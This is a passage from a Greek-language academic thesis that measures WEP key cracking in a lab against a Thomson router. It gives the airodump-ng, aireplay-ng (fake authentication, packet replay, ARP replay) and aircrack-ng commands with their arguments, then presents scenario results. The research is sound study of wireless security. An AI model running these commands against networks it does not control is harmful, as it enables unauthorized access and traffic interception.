Η δεύτερη λειτουργία και βασική της συγκεκριµένης εφαρµογής είναι η υποκλοπή πακέτων. Υποκλέπτει τα 802.11 πλαίσια από κάθε πακέτο, εξάγει τα IV και τα αποθηκεύει σε ένα αρχείο. Με το αρχείο αυτό τροφοδοτούµε στην συνέχεια το aircrack-ng για να βρούµε το WEP κλειδί του συγκεκριµένου δικτύου. Σε αυτή την λειτουργία το airodump-ng δέχεται τα εξής ορίσµατα: το κανάλι στο οποίο εκπέµπει το Access Point, την Mac διεύθυνση του Access Point, το όνοµα του αρχείου στο οποίο θα αποθηκεύσει τα IV και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode. Πχ airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output mon0. Στο συγκεκριµένο παράδειγµα το κανάλι του Access Point είναι το 9, η MAC διεύθυνση του Access Point είναι η 00:14:6C:7E:40:80, το όνοµα του αρχείου που θα αποθηκεύσει τα IV είναι το

output και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode είναι το mon0.

Το aireplay-ng είναι µια εφαρµογή που χρησιµοποιείται για να δηµιουργήσει κίνηση στο δίκτυο. Χρησιµοποιείται δηλαδή για να αναγκάσει το Access Point να στέλνει καινούργια πακέτα µε διαφορετικό IV τα οποία στην συνέχεια υποκλέπτουµε µε το airodump-ng. Τα πακέτα αυτά τα χρησιµοποιούµε στο aircrack-ng για να βρούµε το WEP κλειδί του δικτύου. Υπάρχουν πολλά διαφορετικά είδη επιθέσεων που το airodump-ng υλοποιεί. Στην εφαρµογή µας χρησιµοποιούµε τρία, το fake authentication, το Interactive Packet Replay και το ARP Request Replay.

Με τη χρήση του fake authentication, δηµιουργούµε σύνδεση µε το Access Point και πιστοποιούμε την κάρτα δικτύου μας μαζί του. Η πιστοποίηση με το Access Point είναι απαραίτητη για τη χρήση των δύο άλλων επιθέσεων του Interactive Packet Replay και του Arp Request Replay. Τα ορίσµατα που δέχεται για την πραγµατοποίηση του fake authentication είναι: Το -1, που δηλώνει ότι πρόκειται για fake authentication, έναν αριθµό που δηλώνει ανά πόσα δευτερόλεπτα θα πραγµατοποιείται το fake authentication, το όνοµα του Access Point, τη διεύθυνση MAC του Access Point, τη διεύθυνση MAC της κάρτας δικτύου µας και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode. Πχ aireplayng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0. Στο συγκεκριµένο παράδειγµα βλέπουµε το -1 που δηλώνει ότι πρόκειται για fake authentication και το 0 που δηλώνει ότι δε θα πραγµατοποιηθεί ξανά fake authentication, στη συγκεκριµένη περίπτωση, η MAC διεύθυνση του Access Point είναι 00:14:6C:7E:40:80, η MAC διεύθυνση της κάρτας δικτύου µας είναι 00:0F:B5:88:AC:82 και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode είναι mon0.

 Στην Interactive Packet Replay επίθεση υποκλέπτουµε ένα πακέτο και το στέλνουµε πίσω στο Access Point. Αυτό αναγκάζει το Access Point να ξαναστείλει το πακέτο µε ένα καινούργιο IV στο 802.11 πλαίσιο αυτήν την φορά. Προσοχή, δεν είναι όλα τα πακέτα κατάλληλα. Αυτή η διαδικασία συνεχίζεται συνέχεια ενώ συγχρόνως το airodump-ng εκτελείται και µαζεύει τα πακέτα (Σχήµα 5.2). Τα ορίσµατα που δέχεται το aireplay-ng στο συγκεκριµένο είδος επίθεσης είναι: Το -2 που δηλώνει ότι πρόκειται για την επίθεση Interactive Packet Replay, την MAC
διεύθυνση του Access Point, την MAC διεύθυνση της κάρτας δικτύου µας και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode. Πχ aireplay-ng -2 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0. Στο συγκεκριµένο παράδειγµα έχουµε το -2 που δηλώνει ότι πρόκειται για την επίθεση Interactive Packet Replay, την MAC διεύθυνση του Access Point που είναι 00:14:6C:7E:40:80, την MAC διεύθυνση της κάρτας δικτύου µας που είναι 00:0F:B5:88:AC:82 και τέλος το όνοµα της κάρτας δικτύου µας σε monitor mode που στη συγκεκριμένη περίπτωση είναι mon0.

Η ARP Request Replay επίθεση αποτελεί τον πιο αποτελεσματικό τρόπο για τη δηµιουργία καινούργιων πακέτων µε διαφορετικά IV. Στη συγκεκριµένη επίθεση περιµένουµε µέχρι το Access Point να στείλει ένα ARP πακέτο. Το συγκεκριµένο πακέτο το υποκλέπτουµε και το ξαναστέλνουµε πίσω στο Access Point (Σχήµα 5.1). Αυτό αναγκάζει το Access Point να ξαναστείλει το ARP πακέτο µε διαφορετικό όµως IV αυτή την φορά. Η διαδικασία επαναλαµβάνεται ξανά και ξανά και κάθε πακέτο ARP που λαµβάνεται έχει διαφορετικό IV. Τα πακέτα αυτά τα υποκλέπτουµε µε την χρήση του airodump-ng και τροφοδοτούµε µε αυτά το aircrack-ng για την εύρεση του κλειδιού. Τα ορίσµατα που δέχεται το aireplay-ng στο συγκεκριµένο είδος επίθεσης είναι: Το -3 που δηλώνει ότι πρόκειται για την επίθεση Arp Request Replay, την MAC διεύθυνση του Access Point, την MAC διεύθυνση της κάρτας δικτύου µας και, τέλος, το όνοµα της κάρτας δικτύου µας σε monitor mode. Πχ aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0. Στο συγκεκριµένο παράδειγµα έχουµε το -3 που δηλώνει ότι πρόκειται για την επίθεση Arp Request Replay, την MAC διεύθυνση του Access Point, που είναι 00:14:6C:7E:40:80, την MAC διεύθυνση της κάρτας δικτύου µας, που είναι 00:0F:B5:88:AC:82 και, τέλος, το όνοµα της κάρτας δικτύου µας σε monitor mode που στην συγκεκριµένη περίπτωση είναι mon0.

Τέλος, το aircrack-ng αποτελεί µια εφαρµογή για την εύρεση του WEP κλειδιού ενός ασύρµατου δικτύου. Το aircrack είναι σε θέση να βρει το WEP κλειδί ενός δικτύου όταν αρκετά πακέτα έχουν υποκλαπεί µέσω του airodump-ng. Για το σκοπό αυτό, χρησιµοποιούνται δύο βασικές µέθοδοι. Η πρώτη µέθοδος είναι η PTW. Η διαδικασία εύρεσης του κλειδιού σε αυτή τη µέθοδο γίνεται σε δύο φάσεις. Στην πρώτη φάση χρησιµοποιούνται µόνο τα ARP πακέτα. Εάν το κλειδί δεν βρεθεί, τότε χρησιµοποιούνται και τα υπόλοιπα. Η συγκεκριµένη µέθοδος λειτουργεί µόνο σε δίκτυα που το κλειδί WEP είναι 64-bit ή 128-bit και το βασικό της πλεονέκτηµα είναι ότι απαιτούνται σχετικά λίγα πακέτα για την εύρεση του κλειδιού [42]. Το aircrack-ng δέχεται τα παρακάτω ορίσµατα: Τη µέθοδο που θα εφαρµοστεί ( KoreK ή PTW ), την MAC διεύθυνση του Access Point και τέλος το όνοµα του αρχείου που έχει αποθηκεύσει το airodump-ng τα IV πακέτα. Πχ aircrack-ng -z -b 00:14:6C:7E:40:80 output.cap. Στο συγκεκριµένο παράδειγµα το –z δηλώνει ότι πρόκειται για την µέθοδο PTW, η MAC διεύθυνση του Access Point είναι 00:14:6C:7E:40:80 και τέλος το όνομα του αρχείου είναι το output.cap

 Η δεύτερη µέθοδος είναι η FMS/KoreK. Στη συγκεκριµένη µέθοδο χρησιµοποιούνται οι στατιστικές επιθέσεις FMS και KoreK για την εύρεση πιθανών κλειδιών και, στη συνέχεια, brute force για την εύρεση του κλειδιού του δικτύου [43]. Στη συγκεκριµένη µέθοδο το aircrack-ng δέχεται τα παρακάτω ορίσµατα: Τη µέθοδο που θα εφαρµοστεί ( KoreK ή PTW ), τη MAC διεύθυνση του Access Point και, τέλος, το όνοµα του αρχείου που έχει αποθηκεύσει το airodump-ng τα IV πακέτα. Πχ aircrack-ng -K -b 00:14:6C:7E:40:80 output.cap. Στο συγκεκριµένο παράδειγµα το –K δηλώνει ότι πρόκειται για τη µέθοδο KoreK, η MAC διεύθυνση του Access Point είναι 00:14:6C:7E:40:80 και τέλος το όνομα του αρχείου είναι το output.cap

Οι πειραματικές μετρήσεις αποτελούνται από 4 σενάρια. Στο 1<sup>°</sup> σενάριο οι µετρήσεις έγιναν µε ελάχιστη απόσταση από το Access Point, το σήµα είναι στο µέγιστο, δεν υπάρχουν άλλες συσκευές συνδεµένες στο δίκτυο και το κλειδί WEP είναι 128-bit. Στο 2<sup>ο</sup> σενάριο η απόσταση από το Access Point είναι η µεγαλύτερη δυνατή, το σήµα είναι ελάχιστο, δεν υπάρχουν άλλες συσκευές συνδεµένες στο δίκτυο και το WEP κλειδί είναι 128-bit. Στο 3<sup>°</sup> σενάριο οι μετρήσεις έγιναν σε µέτρια απόσταση από το Access Point, το σήµα είναι µέτριο, υπάρχει µια ακόµα συσκευή συνδεµένη στο δίκτυο, η οποία ανταλλάζει πακέτα µε το Access Point και το κλειδί WEP είναι 128-bit. Τέλος, στο 4° οι μετρήσεις έγιναν πάλι σε ελάχιστη απόσταση από το Access Point, το σήµα είναι µέγιστο, δεν υπάρχουν άλλες συσκευές συνδεµένες στο δίκτυο και το κλειδί WEP είναι 64-bit σενάριο. Στην συνέχεια θα δούµε τα αποτελέσµατα των µετρήσεων αυτών.





75 από 133

# **5.2** Σενάριο **1**

Στο συγκεκριµένο σενάριο το Στο συγκεκριµένο σενάριο Access Point είναι ένα router Thomson Thomson 585 V7. Η απόσταση είναι η ελάχιστη δυνατή και το σήμα είναι μέγιστο. Το πρότυπο ασύρµατης δικτύωσης που χρησιµοποιείται είναι το που χρησιµοποιείται είναι 802.11g και το και WEP κλειδί είναι 128-bit. ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία κίνησης ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία στο δίκτυο η Interactive Packet Replay και η Arp Request Replay και δύο διαφορετικές μέθοδοι για την εύρεση του κλειδιού η KoreK και η PTW. Παρακάτω παρουσιάζονται τα αποτελέσματα του πειράματος.



Πίνακας 5.1 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της µεθόδου KoreK KoreK στο σενάριο 1

633,83

15106

**Standard Deviation** 



**Σχήμα 5.3** Διάγραμμα διασποράς των ληφθέντων ΙV πακέτων σε σχέση με το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου KoreK στο σενάριο 1



Πίνακας 5.2 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 1



Σχήµα **5.4** ∆ιάγραµµα διασποράς των ληφθέντων πακέτων διασποράς των ληφθέντων IV πακέτων ∆ιάγραµµα σε σχέση µε το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 1



Πίνακας 5.3 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay µε χρήση της µεθόδου KoreK KoreK στο σενάριο 1



Σ**χήμα 5.5** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το χρόνο στην επίθεση Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 1



Πίνακας 5.4 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου PTW στο σενάριο 1

